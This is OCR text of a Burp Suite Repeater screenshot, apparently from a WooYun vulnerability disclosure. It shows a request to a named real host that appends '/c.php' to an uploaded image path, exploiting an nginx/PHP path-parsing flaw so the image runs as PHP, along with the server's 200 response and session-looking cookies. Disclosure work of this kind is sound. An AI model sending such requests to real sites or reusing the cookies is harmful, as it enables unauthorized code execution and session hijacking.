 burp suite free edition v1.4.01
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5
go cancel host ued.alimama.com
< > port 80 use SSL
request
raw params headers hex
GET /wp-content/themes/sandbox/images/med_logo.gif/c.php HTTP/1.1
Host: ued.alimama.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:13.0) Gecko/20100101 Firefox/13.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Cookie: cna=DZTOBg+KGFkCAZYag3VYT38n; cookie1=69c6d64e0a99f031957fe10caec6732a; v=0;
lzstat_uv=29360585422076142283|700373@390770@359586;
lzstat_ss=1599725039_0_1342018049_700373|840684049_0_1342018050_390770|2756020790_0_134
+ < > 0 matches
response
raw headers hex render
HTTP/1.1 200 OK
Server: nginx/1.0.4
Date: Wed, 11 Jul 2012 07:22:03 GMT
Content-Type: text/html
Connection: keep-alive
X-Powered-By: PHP/5.3.3
Content-Length: 1159
+ < > 0 matches
done length: 1,332 (12 millis)
www.wooyun.org